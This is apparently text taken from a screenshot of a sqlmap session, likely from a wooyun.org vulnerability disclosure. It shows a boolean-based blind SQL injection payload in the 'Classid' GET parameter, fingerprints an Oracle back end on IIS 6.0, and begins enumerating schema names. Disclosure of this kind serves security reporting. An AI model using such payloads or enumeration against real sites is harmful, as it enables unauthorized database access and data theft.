 管理员: SqlMap
[18:04:32] [INFO] fetched random HTTP User-Agent header from file 'C:\Python27\S
qlMap\txt\user-agents.txt': 'Opera/9.21 (Windows NT 5.1; U; ru)'
[18:04:32] [INFO] resuming back-end DBMS 'oracle'
[18:04:32] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: Classid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=83&Classid=006' AND 3883=3883 AND 'pEmM'='pEmM
---
[18:04:44] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[18:04:44] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[18:04:44] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[18:04:44] [INFO] fetching database (schema) names
[18:04:44] [INFO] fetching number of databases
[18:04:48] [INFO] resumed: 22
[18:04:48] [INFO] retrieving the length of query output
[18:04:48] [INFO] retrieved: 6
[18:05:01] [INFO] resumed: CTXSYS
[18:05:01] [INFO] retrieving the length of query output
[18:05:01] [INFO] retrieved: 6
[18:05:49] [INFO] retrieved: DBSNMP
www.wooyun.org